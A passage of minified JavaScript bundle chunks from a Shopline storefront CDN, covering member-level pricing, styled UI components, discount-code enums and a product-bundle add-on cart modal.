0:a.levelCode))},[_,a==null?void 0:a.levelCode]),$=f(()=>{var S;if(!((S=l==null?void 0:l.levelSku)!=null&&S.length))return null;if(t)return l.levelSku[0];if(!l.memberLevelProductInfo||l.memberLevelProductInfo.hasDelete===!0||l.memberLevelProductInfo.hasShelves===!1)return null;const h=l.levelSku.find(g=>g.levelCode===ee);if(h)return h.skuId!=="ALL"&&!(h.hasDelete!==!0&&h.hasShelves!==!1)?null:h;if(!L){const g=l.levelSku.find(m=>m.levelCode===te);return g&&g.skuId!=="ALL"&&!(g.hasDelete!==!0&&g.hasShelves!==!1)?null:g}const s=l.levelSku.find(g=>g.levelCode===L);return s&&s.skuId!=="ALL"&&!(s.hasDelete!==!0&&s.hasShelves!==!1)?null:s},[l,L,t]);if(!(a!=null&&a.displayPages.includes(c))||!l||!$||!v||!t&&w.some(h=>l.levelSku.some(s=>s.skuId===h.skuId)))return null;const e=(()=>t?document.querySelector("#cart-extra-content-container"):c===xt.CART?W?b||x?document.querySelector("cart-items"):document.querySelector("#main-cart-footer"):U?b?document.querySelector(".main-cart-items__container"):document.querySelector(".main-cart-footer__infos"):document.querySelector("#main-trade-cart-sku-list"):null)();return e?mt(r(It,{isSeedPcAndNotArise:A,skuInfo:$,spuInfo:l==null?void 0:l.memberLevelProductInfo,levelInfo:l,onAddToCartSuccess:y}),e):null};export{ee as ALL_LEVEL_SAME_PRICE,te as EMPTY_LEVEL_CODE,xe as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index.style-chunk-0c19bc01.js
body_size: 719
content:
import{t as n,Z as t}from"./App-chunk-88cbdb79.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/discountCode-chunk-abc15c98.js
body_size: 179
content:
var O=(E=>(E.UNIQUE_CODE="UNIQUE_CODE",E.NORMAL_CODE="NORMAL_CODE",E.EXCLUSIVE_CODE="EXCLUSIVE_CODE",E))(O||{}),r=(E=>(E.FIXED_AMOUNT="fixed_amount",E.PERCENTAGE="percentage",E.FREE_SHIPPING_BENEFIT="free_shipping_benefit",E))(r||{}),_=(E=>(E[E.NORMAL=0]="NORMAL",E[E.EXPIRED=1]="EXPIRED",E[E.USED=2]="USED",E))(_||{});const I="PROMOCODE";export{O as C,_ as D,r as V,I as d};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/Portal-chunk-116d2cf1.js
body_size: 224
content:
import{n as a,y as u}from"./index-568f8d5b.js";import{W as l}from"./App-chunk-363697f5.js";var i=0,m=function(n){var o=n.rootNode,e=n.className,c=n.children,r=a(null);if(u(function(){return function(){r.current&&r.current.remove()}},[]),!o&&!r.current){var t=document.createElement("div");t.className=e||"portal-".concat(i++),r.current=t,document.body.appendChild(t)}return l(c,o||r.current)};const p=m;export{p as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-f9cea118.js
body_size: 13983
content:
var Dt=Object.defineProperty;var Rt=(t,e,n)=>e in t?Dt(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n;var Re=(t,e,n)=>(Rt(t,typeof e!="symbol"?e+"":e,n),n);import{a as pe,b as O,y as J,e as u,d as re,I as ge,J as ue,l as Y,g as xe,K as At,L as It,M as Ut,m as jt,f as gt,N as Bt,O as Gt,_ as be,r as yt,S as Vt}from"./index-cad1807f.js";import{g as mt,u as bt,a as wt}from"./useBuy-chunk-3d13f579.js";import{u as ae}from"./useCart-chunk-6a61875c.js";import{m as Ht,j as Ee,u as de,k as fe,i as vt,h as j,L as Ct,B as ye,t as me,n as zt,w as we,W as _e,P as Ot,s as Wt,l as Ft}from"./useCssVars-chunk-c9de277a.js";import{P as kt,S as Pt,C as Jt,g as X,H as Se}from"./hdReport-chunk-f74f273d.js";import{M as Yt,S as Kt}from"./close-chunk-abdc064a.js";import{t as Zt}from"./template-chunk-c2487549.js";import{p as Qt,a as Xt}from"./index-chunk-0881ca00.js";function Tt(){var t;return(t=window.Shopline)==null?void 0:t.url_customization}const en=(t,e)=>{const n=[];for(let o=0;o<t.length;o+=e)n.push(t.slice(o,o+e));return n},tn="/api/product/router-path/handle/list",nn="/api/product/router-path/id/list",on=(t,e)=>new Promise((n,o)=>{fetch(e==="id"?nn:tn,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:t})}).then(c=>{c.status===200?c.json().then(p=>{var _;n(((_=p==null?void 0:p.data)==null?void 0:_.resources)||[])}):o(c)},c=>{o(c)})}),rn=async(t,e)=>{if(!t||!t.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!Tt())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const n=en(t,200);let o=[];try{o=await Promise.all(n.map(c=>on(c,e)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}return o==null?void 0:o.reduce((c,p)=>Array.isArray(p)?c.concat(p):c,[])},cn=async t=>rn(t,"id");function he(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */he=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(s,r,l){s[r]=l.value},i=typeof Symbol=="function"?Symbol:{},c=i.iterator||"@@iterator",p=i.asyncIterator||"@@asyncIterator",_=i.toStringTag||"@@toStringTag";function h(s,r,l){return Object.defineProperty(s,r,{value:l,enumerable:!0,configurable:!0,writable:!0}),s[r]}try{h({},"")}catch(s){h=function(l,d,g){return l[d]=g}}function k(s,r,l,d){var g=r&&r.prototype instanceof C?r:C,y=Object.create(g.prototype),R=new b(d||[]);return o(y,"_invoke",{value:f(s,l,R)}),y}function P(s,r,l){try{return{type:"normal",arg:s.call(r,l)}}catch(d){return{type:"throw",arg:d}}}t.wrap=k;var v={};function C(){}function $(){}function a(){}var S={};h(S,c,function(){return this});var A=Object.getPrototypeOf,x=A&&A(A(L([])));x&&x!==e&&n.call(x,c)&&(S=x);var M=a.prototype=C.prototype=Object.create(S);function q(s){["next","throw","return"].forEach(function(r){h(s,r,function(l){return this._invoke(r,l)})})}function T(s,r){function l(g,y,R,I){var U=P(s[g],s,y);if(U.type!=="throw"){var H=U.arg,E=H.value;return E&&Ht(E)=="object"&&n.call(E,"__await")?r.resolve(E.__await).then(function(z){l("next",z,R,I)},function(z){l("throw",z,R,I)}):r.resolve(E).then(function(z){H.value=z,R(H)},function(z){return l("throw",z,R,I)})}I(U.arg)}var d;o(this,"_invoke",{value:function(y,R){function I(){return new r(function(U,H){l(y,R,U,H)})}return d=d?d.then(I,I):I()}})}function f(s,r,l){var d="suspendedStart";return function(g,y){if(d==="executing")throw new Error("Generator is already running");if(d==="completed"){if(g==="throw")throw y;return D()}for(l.method=g,l.arg=y;;){var R=l.delegate;if(R){var I=m(R,l);if(I){if(I===v)continue;return I}}if(l.method==="next")l.sent=l._sent=l.arg;else if(l.method==="throw"){if(d==="suspendedStart")throw d="completed",l.arg;l.dispatchException(l.arg)}else l.method==="return"&&l.abrupt("return",l.arg);d="executing";var U=P(s,r,l);if(U.type==="normal"){if(d=l.done?"completed":"suspendedYield",U.arg===v)continue;return{value:U.arg,done:l.done}}U.type==="throw"&&(d="completed",l.method="throw",l.arg=U.arg)}}}function m(s,r){var l=r.method,d=s.iterator[l];if(d===void 0)return r.delegate=null,l==="throw"&&s.iterator.return&&(r.method="return",r.arg=void 0,m(s,r),r.method==="throw")||l!=="return"&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+l+"' method")),v;var g=P(d,s.iterator,r.arg);if(g.type==="throw")return r.method="throw",r.arg=g.arg,r.delegate=null,v;var y=g.arg;return y?y.done?(r[s.resultName]=y.value,r.next=s.nextLoc,r.method!=="return"&&(r.method="next",r.arg=void 0),r.delegate=null,v):y:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function w(s){var r={tryLoc:s[0]};1 in s&&(r.catchLoc=s[1]),2 in s&&(r.finallyLoc=s[2],r.afterLoc=s[3]),this.tryEntries.push(r)}function N(s){var r=s.completion||{};r.type="normal",delete r.arg,s.completion=r}function b(s){this.tryEntries=[{tryLoc:"root"}],s.forEach(w,this),this.reset(!0)}function L(s){if(s){var r=s[c];if(r)return r.call(s);if(typeof s.next=="function")return s;if(!isNaN(s.length)){var l=-1,d=function g(){for(;++l<s.length;)if(n.call(s,l))return g.value=s[l],g.done=!1,g;return g.value=void 0,g.done=!0,g};return d.next=d}}return{next:D}}function D(){return{value:void 0,done:!0}}return $.prototype=a,o(M,"constructor",{value:a,configurable:!0}),o(a,"constructor",{value:$,configurable:!0}),$.displayName=h(a,_,"GeneratorFunction"),t.isGeneratorFunction=function(s){var r=typeof s=="function"&&s.constructor;return!!r&&(r===$||(r.displayName||r.name)==="GeneratorFunction")},t.mark=function(s){return Object.setPrototypeOf?Object.setPrototypeOf(s,a):(s.__proto__=a,h(s,_,"GeneratorFunction")),s.prototype=Object.create(M),s},t.awrap=function(s){return{__await:s}},q(T.prototype),h(T.prototype,p,function(){return this}),t.AsyncIterator=T,t.async=function(s,r,l,d,g){g===void 0&&(g=Promise);var y=new T(k(s,r,l,d),g);return t.isGeneratorFunction(r)?y:y.next().then(function(R){return R.done?R.value:y.next()})},q(M),h(M,_,"Generator"),h(M,c,function(){return this}),h(M,"toString",function(){return"[object Generator]"}),t.keys=function(s){var r=Object(s),l=[];for(var d in r)l.push(d);return l.reverse(),function g(){for(;l.length;){var y=l.pop();if(y in r)return g.value=y,g.done=!1,g}return g.done=!0,g}},t.values=L,b.prototype={constructor:b,reset:function(r){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(N),!r)for(var l in this)l.charAt(0)==="t"&&n.call(this,l)&&!isNaN(+l.slice(1))&&(this[l]=void 0)},stop:function(){this.done=!0;var r=this.tryEntries[0].completion;if(r.type==="throw")throw r.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var l=this;function d(H,E){return R.type="throw",R.arg=r,l.next=H,E&&(l.method="next",l.arg=void 0),!!E}for(var g=this.tryEntries.length-1;g>=0;--g){var y=this.tryEntries[g],R=y.completion;if(y.tryLoc==="root")return d("end");if(y.tryLoc<=this.prev){var I=n.call(y,"catchLoc"),U=n.call(y,"finallyLoc");if(I&&U){if(this.prev<y.catchLoc)return d(y.catchLoc,!0);if(this.prev<y.finallyLoc)return d(y.finallyLoc)}else if(I){if(this.prev<y.catchLoc)return d(y.catchLoc,!0)}else{if(!U)throw new Error("try statement without catch or finally");if(this.prev<y.finallyLoc)return d(y.finallyLoc)}}}},abrupt:function(r,l){for(var d=this.tryEntries.length-1;d>=0;--d){var g=this.tryEntries[d];if(g.tryLoc<=this.prev&&n.call(g,"finallyLoc")&&this.prev<g.finallyLoc){var y=g;break}}y&&(r==="break"||r==="continue")&&y.tryLoc<=l&&l<=y.finallyLoc&&(y=null);var R=y?y.completion:{};return R.type=r,R.arg=l,y?(this.method="next",this.next=y.finallyLoc,v):this.complete(R)},complete:function(r,l){if(r.type==="throw")throw r.arg;return r.type==="break"||r.type==="continue"?this.next=r.arg:r.type==="return"?(this.rval=this.arg=r.arg,this.method="return",this.next="end"):r.type==="normal"&&l&&(this.next=l),v},finish:function(r){for(var l=this.tryEntries.length-1;l>=0;--l){var d=this.tryEntries[l];if(d.finallyLoc===r)return this.complete(d.completion,d.afterLoc),N(d),v}},catch:function(r){for(var l=this.tryEntries.length-1;l>=0;--l){var d=this.tryEntries[l];if(d.tryLoc===r){var g=d.completion;if(g.type==="throw"){var y=g.arg;N(d)}return y}}throw new Error("illegal catch attempt")},delegateYield:function(r,l,d){return this.delegate={iterator:L(r),resultName:l,nextLoc:d},this.method==="next"&&(this.arg=void 0),v}},t}function Ae(t,e,n,o,i,c,p){try{var _=t[c](p),h=_.value}catch(k){n(k);return}_.done?e(h):Promise.resolve(h).then(o,i)}function Nt(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var c=t.apply(e,n);function p(h){Ae(c,o,i,p,_,"next",h)}function _(h){Ae(c,o,i,p,_,"throw",h)}p(void 0)})}}var sn=function(e){return"/products/".concat(e)},ln=3,an=function(){var t=Nt(he().mark(function e(n){var o,i;return he().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:if(o=n.reduce(function(_,h){return _[h]={id:h,path:sn(h)},_},{}),!Tt()){p.next=12;break}return p.prev=2,p.next=5,cn(n.map(function(_){return{resType:ln,resId:_}}));case 5:i=p.sent,i!=null&&i.length&&(i==null||i.forEach(function(_){n.includes(_==null?void 0:_.resId)&&_!==null&&_!==void 0&&_.resPath&&(o[_==null?void 0:_.resId].path=_.resPath)})),p.next=12;break;case 9:p.prev=9,p.t0=p.catch(2),window.__sl_console__.log("error info:",p.t0);case 12:return p.abrupt("return",{data:n.map(function(_){return o[_]}),map:o});case 13:case"end":return p.stop()}},e,null,[[2,9]])}));return function(n){return t.apply(this,arguments)}}(),Lt=function(){var t=Nt(he().mark(function e(n,o,i){var c,p;return he().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:return h.next=2,an(n);case 2:return c=h.sent,p=c.map,h.abrupt("return",o==null?void 0:o.map(function(k){return i(k,p)}));case 5:case"end":return h.stop()}},e)}));return function(n,o,i){return t.apply(this,arguments)}}(),ne=function(t){return t.CART_DATA_UPDATE="Cart::Data::Update",t.OPEN="Cart::MiniCart::Open",t.CLOSE="Cart::MiniCart::Close",t.UPDATE_MAIN="Cart::Update::Main",t.UPDATE_DRAWER="Cart::Update::Drawer",t.INITIAL_MAIN="Cart::Initial::Main",t.INITIAL_DRAWER="Cart::Initial::Drawer",t.CHANGE="Cart::Change",t.NODE_UPDATE_MAIN="Cart::Node_Update::Main",t.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",t}({}),oe=function(t){return t.MAIN="main",t.DRAWER="drawer",t}({});function xt(t){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(t)||t}const dn="_productItem_1e6ae_1",un="_single_1e6ae_9",pn="_checked_1e6ae_13",_n="_disabled_1e6ae_14",hn="_checkboxCon_1e6ae_25",fn="_image_1e6ae_26",gn="_checkbox_1e6ae_25",yn="_info_1e6ae_44",mn="_title_1e6ae_50",bn="_control_1e6ae_60",wn="_skuInfo_1e6ae_60",vn="_priceInfo_1e6ae_63",Cn="_priceCon_1e6ae_68",kn="_price_1e6ae_63",Pn="_originPrice_1e6ae_79",Tn="_save_1e6ae_85",Nn="_selectCon_1e6ae_91",Ln="_select_1e6ae_91",xn="_quantity_1e6ae_100",En="_add_1e6ae_104",Sn="_mobile_1e6ae_113",G={productItem:dn,single:un,checked:pn,disabled:_n,checkboxCon:hn,image:fn,checkbox:gn,info:yn,title:mn,control:bn,skuInfo:wn,priceInfo:vn,priceCon:Cn,price:kn,originPrice:Pn,save:Tn,selectCon:Nn,select:Ln,quantity:xn,add:En,mobile:Sn},Mn=({className:t,info:e,value:n,onChange:o,disabled:i,benefitType:c,benefitValue:p,productPicScale:_,displayRule:h})=>{var w,N;const{formatUtil:k}=Ee(),{t:P}=de(),v=fe(),C=pe(o);C.current=o;const $=O(()=>{var b,L;return(L=(b=e==null?void 0:e.productSkuList)==null?void 0:b.filter(({soldOut:D,skuAttributeIds:s})=>!D&&!!(s!=null&&s.length)).map(({skuId:D,skuAttributeIds:s})=>{const r=mt(s,e.skuAttributeMap);if(r!=null&&r.length)return{value:D,label:r.join("/")}}).filter(D=>!!D))!=null?L:[]},[e]),a=O(()=>{var b,L,D;return(D=(b=e==null?void 0:e.productSkuList)==null?void 0:b.find(({skuId:s})=>s===(n==null?void 0:n.skuId)))!=null?D:(L=e==null?void 0:e.productSkuList)==null?void 0:L[0]},[n==null?void 0:n.skuId,e]),S=b=>{i||o==null||o({...n,checked:b,quantity:1})},A=b=>b.stopPropagation(),x=b=>{i||(n==null?void 0:n.skuId)!==b&&(o==null||o({...n,skuId:b}))},M=async b=>{A(b),window.location.href=xt(`${e==null?void 0:e._productUrl}?sku=${a.skuId}`)};J(()=>{var b;i&&(n==null?void 0:n.checked)&&((b=C.current)==null||b.call(C,{...n,checked:!1}))},[i,n==null?void 0:n.checked]);const q=((w=a==null?void 0:a.imageList)==null?void 0:w[0])||((N=e.images)==null?void 0:N[0]),T=O(()=>(q==null?void 0:q.indexOf("https://"))>-1,[q]),f=O(()=>vt(q,90,148),[q]),m=n==null?void 0:n.checked;return e?u("div",{class:j(G.productItem,t,"bundle-addons-item",{[G.pc]:!0,[G.checked]:n==null?void 0:n.checked,[G.disabled]:i}),children:[u("div",{class:G.image,onClick:M,children:u(kt,{className:"bundle-addons-item-image",src:f.src,srcSet:T?q&&f.srcSet:void 0,sizes:f.sizes,ratio:_,fillType:h})}),u("div",{class:G.info,children:[u("div",{class:j(G.title,"bundle-addons-item-title"),children:e==null?void 0:e.title}),u("div",{class:G.control,children:u("div",{class:G.skuInfo,children:[$.length>0?u("div",{class:G.selectCon,onClick:A,children:u(Pt,{value:n==null?void 0:n.skuId,className:j(G.select,"bundle-addons-item-select"),options:$,onChange:x})}):null,u("div",{class:G.priceInfo,children:u("div",{class:G.priceCon,children:[u("span",{class:j(G.price,"isolate","bundle-addons-item-price"),dangerouslySetInnerHTML:{__html:k(a==null?void 0:a.promotionPrice)}}),(a==null?void 0:a.originPrice)>(a==null?void 0:a.promotionPrice)?u(re,{children:[u("span",{class:j(G.originPrice,"isolate","bundle-addons-item-original-price"),dangerouslySetInnerHTML:{__html:k(a==null?void 0:a.originPrice)}}),c===ge.discount&&p<100?u("span",{class:j(G.save,"bundle-addons-item-save bundle-addons-item-save-offpercent"),children:P("benefit.offPercent",{offPercent:100-p})}):null,c===ge.reduced_amount&&(a==null?void 0:a.originPrice)>(a==null?void 0:a.promotionPrice)?u("span",{class:j(G.save,"bundle-addons-item-save bundle-addons-item-save-amount"),dangerouslySetInnerHTML:{__html:P("common.save",{reducePrice:`<span class="isolate">${k((a==null?void 0:a.originPrice)-(a==null?void 0:a.promotionPrice))}</span>`})}}):null]}):null]})})]})})]}),u("div",{class:G.checkboxCon,onClick:A,children:u(Jt,{width:v?24:32,height:v?24:32,activePadding:v?8:12,disabled:i,className:j(G.checkbox,"bundle-addons-item-checkbox"),checked:m,onChange:S})})]}):null},Et=t=>O(()=>{var _,h,k,P,v,C,$,a,S,A,x,M,q,T,f,m,w,N,b,L,D,s,r,l,d,g,y,R,I,U,H,E,z,ce,Z,Q,W,B,K,De;if(!t)return{};const{moduleSettings:e,productStyle:n,buttonStyle:o}=t!=null?t:{};let i={...(_=e==null?void 0:e.titleText)!=null&&_.pcFonts?{"--plugin_bundle_font_size_title_pc":`${(h=e==null?void 0:e.titleText)==null?void 0:h.pcFonts}px`}:void 0,...(k=e==null?void 0:e.titleText)!=null&&k.mobileFonts?{"--plugin_bundle_font_size_title_mobile":`${(P=e==null?void 0:e.titleText)==null?void 0:P.mobileFonts}px`}:void 0,"--plugin_bundle_font_wight_title":(v=e==null?void 0:e.titleText)!=null&&v.bold?"bold":"normal"};(C=e==null?void 0:e.titleText)!=null&&C.followThemeConfig||(i={...i,...($=e==null?void 0:e.titleText)!=null&&$.color?{"--plugin_bundle_color_title":(a=e==null?void 0:e.titleText)==null?void 0:a.color,"--plugin_bundle_color_text_alpha_3":(A=ue((S=e==null?void 0:e.titleText)==null?void 0:S.color))==null?void 0:A.alpha(.03).toString()}:void 0}),(x=e==null?void 0:e.stroke)!=null&&x.followThemeConfig||(i={...i,...(M=e==null?void 0:e.stroke)!=null&&M.color?{"--plugin_bundle_color_stroke":(q=e==null?void 0:e.stroke)==null?void 0:q.color}:void 0}),(T=e==null?void 0:e.titleBg)!=null&&T.followThemeConfig||(i={...i,...(f=e==null?void 0:e.titleBg)!=null&&f.color?{"--plugin_bundle_color_title_bg":(m=e==null?void 0:e.titleBg)==null?void 0:m.color}:void 0});let c={};n!=null&&n.followThemeConfig||(c={...c,...(w=n==null?void 0:n.colorConfig)!=null&&w.productName?{"--plugin_bundle_color_product_name":(N=n==null?void 0:n.colorConfig)==null?void 0:N.productName,"--plugin_bundle_color_select_text":(b=n==null?void 0:n.colorConfig)==null?void 0:b.productName}:void 0,...(L=n==null?void 0:n.colorConfig)!=null&&L.price?{"--plugin_bundle_color_price":(D=n==null?void 0:n.colorConfig)==null?void 0:D.price}:void 0,...(s=n==null?void 0:n.colorConfig)!=null&&s.price?{"--plugin_bundle_color_original_price":ue((r=n==null?void 0:n.colorConfig)==null?void 0:r.price).alpha(.6).toString()}:void 0,...(l=n==null?void 0:n.colorConfig)!=null&&l.discount?{"--plugin_bundle_color_discount":(d=n==null?void 0:n.colorConfig)==null?void 0:d.discount}:void 0,...(g=n==null?void 0:n.colorConfig)!=null&&g.selected?{"--plugin_bundle_color_tick":(y=n==null?void 0:n.colorConfig)==null?void 0:y.selected}:void 0,...(R=n==null?void 0:n.colorConfig)!=null&&R.selected?{"--plugin_bundle_color_tick_shadow":ue((I=n==null?void 0:n.colorConfig)==null?void 0:I.selected).alpha(.07).toString()}:void 0});let p={...o!=null&&o.pcFonts?{"--plugin_bundle_font_size_btn_pc":`${o==null?void 0:o.pcFonts}px`}:void 0,...o!=null&&o.mobileFonts?{"--plugin_bundle_font_size_btn_mobile":`${o==null?void 0:o.mobileFonts}px`}:void 0,...!(o!=null&&o.followThemeButtonRounding)&&(o==null?void 0:o.buttonRoundingSize)>=0?{"--plugin_bundle_btn_border_radius":`${o==null?void 0:o.buttonRoundingSize}px`}:void 0};return o!=null&&o.followThemeConfig||(p={...p,...(U=o==null?void 0:o.colorConfig)!=null&&U.btn?{"--plugin_bundle_color_btn_background":(H=o==null?void 0:o.colorConfig)==null?void 0:H.btn,"--plugin_bundle_color_btn_primary_thickness":(E=o==null?void 0:o.colorConfig)==null?void 0:E.btn,"--plugin_bundle_color_btn_secondary_thickness":(z=o==null?void 0:o.colorConfig)==null?void 0:z.btn,"--plugin_bundle_color_secondary_btn_text":(ce=o==null?void 0:o.colorConfig)==null?void 0:ce.btn}:void 0,...(Z=o==null?void 0:o.colorConfig)!=null&&Z.btnText?{"--plugin_bundle_color_btn_text":(Q=o==null?void 0:o.colorConfig)==null?void 0:Q.btnText}:void 0}),{...i,...c,...p,...!(o!=null&&o.followThemeConfig)&&((W=o==null?void 0:o.colorConfig)==null?void 0:W.btn)?{"--plugin_bundle_safe_color_entry_line":ue((B=o==null?void 0:o.colorConfig)==null?void 0:B.btn).alpha(.3).toString()}:{},...!(n!=null&&n.followThemeConfig)&&((K=n==null?void 0:n.colorConfig)==null?void 0:K.productName)?{"--plugin_bundle_color_select_border":ue((De=n==null?void 0:n.colorConfig)==null?void 0:De.productName).alpha(.3).toString()}:{}}},[t]),$n="_container_2cs9d_1",qn="_modalContent_2cs9d_15",Dn="_close_2cs9d_23",Rn="_body_2cs9d_29",An="_header_2cs9d_34",In="_content_2cs9d_43",Un="_items_2cs9d_48",jn="_item_2cs9d_48",Bn="_footer_2cs9d_54",Gn="_checkout_2cs9d_58",Vn="_mobile_2cs9d_72",Hn="_wrapAnywhere_2cs9d_93",F={container:$n,modalContent:qn,close:Dn,body:Rn,header:An,content:In,items:Un,item:jn,footer:Bn,checkout:Gn,mobile:Vn,wrapAnywhere:Hn},zn=[],On=({dataSource:t,visible:e,onClose:n})=>{var w,N,b,L,D,s,r,l;const{t:o}=de(),i=fe(),c=bt({single:!0}),{formatUtil:p}=Ee(),{cartAddonsProductList:_=zn,activitySeq:h,benefitType:k,benefitValue:P,addonsCartStyle:v}=t||{},C=((w=t==null?void 0:t.cartAddonsConfig)==null?void 0:w.showTitle)||(t==null?void 0:t.activityName),{availableProducts:$,selectStatusMap:a,selectedProducts:S,onChange:A}=wt(_,null,!1),[x,M]=Y(!1),q=()=>{n==null||n(!1)},T=d=>{A==null||A(d)},f=async d=>{var g,y,R;if((g=d==null?void 0:d.stopPropagation)==null||g.call(d),(y=d==null?void 0:d.preventDefault)==null||y.call(d),!x)if(S!=null&&S.length){M(!0);let I=!1;const U=E=>{I||(n==null||n(!0,E),I=!0,M(!1))},H=(R=t.cartAddonsProductList)==null?void 0:R.find(E=>E.productId===E.productId);c({selectedProducts:S==null?void 0:S.map(({productId:E,skuId:z,title:ce,variant:Z,quantity:Q,skuAttributeMap:W,sku:B},K)=>({key:`${E}_${K}`,productSeq:E,productSku:z,quantity:Q!=null?Q:1,price:B==null?void 0:B.originPrice,title:ce,variant:Z,skuAttributeMap:W,sku:B})),buyMethod:2,autoUpdateCart:!1,module:501,component:101,moreInfo:{activity_id:h,rec_strategy:H==null?void 0:H.recStrategy,...X()},formatProductParams:()=>{const E=JSON.stringify({activitySeq:h,promotionSeq:h,pluginType:9,activityType:7,bundledType:6,salesProductType:5,overlayMainSite:!0,overlayPlugin:!1});return{bizExtInfo:E,properties:[{type:"text",name:"salesBizInfo",show:!1,value:E}]}}}).then(()=>{U(!0)}).catch(E=>{U(!1),(E==null?void 0:E.code)==="CART_ADDONS_PRODUCT_INVALID"||(E==null?void 0:E.code)==="CART_ADDONS_PRODUCT_OVER_LIMIT"?me({title:o(`BIZ.${E.code}`)}):E!=null&&E.message&&me({title:E.message})})}else n==null||n(!1)},m=Et(t==null?void 0:t.addonsCartStyle);return u(re,{children:[u(Yt,{visible:e,maskClosable:!1,contentClassName:j(F.modalContent,"notranslate",{[F.mobile]:i}),className:F==null?void 0:F.container,style:m,children:u("div",{className:"bundle-cart-addons",children:[u("div",{className:j(F.body,"bundle-cart-addons-container",{"bundle-cart-addons-container-mobile":i}),"data-addons-type":(b=(N=t==null?void 0:t.addonsCartStyle)==null?void 0:N.moduleSettings)==null?void 0:b.addonShowStyle,children:[u("div",{className:j(F.header,"bundle-cart-addons-title",F.wrapAnywhere),dangerouslySetInnerHTML:{__html:Zt(`${C!=null?C:"Add-on Items"}`,k===ge.reduced_amount?{benefitAmount:`<span class="isolate">${p(P)}</span>`}:k===ge.discount?{discount:`${100-P}%`}:void 0,{prefix:"{"})}}),u("div",{className:F.content,children:u("div",{class:j(F.items,"bundle-cart-addons-items"),children:$==null?void 0:$.map(d=>{var g,y,R,I;return u(Ct,{children:u(Mn,{className:j(F.item,"addons_item"),value:a[d.key],onChange:U=>T(U),info:d,benefitType:k,benefitValue:P,productPicScale:(y=(g=t==null?void 0:t.addonsCartStyle)==null?void 0:g.productStyle)==null?void 0:y.productPicScale,displayRule:(I=(R=t==null?void 0:t.addonsCartStyle)==null?void 0:R.productStyle)==null?void 0:I.displayRule})},d.key)})})}),u("div",{className:j(F.footer,"bundle-cart-addons-footer"),children:u(ye,{loading:x,className:j(F.checkout,"bundle-cart-addons-checkout"),onClick:f,children:(D=(L=v==null?void 0:v.buttonStyle)==null?void 0:L.checkoutText)!=null?D:o("common.checkout")})})]}),u("a",{className:j(F.close,"bundle-cart-addons-close"),onClick:q,"data-e2e":"close",children:u(Kt,{})})]})}),(s=t==null?void 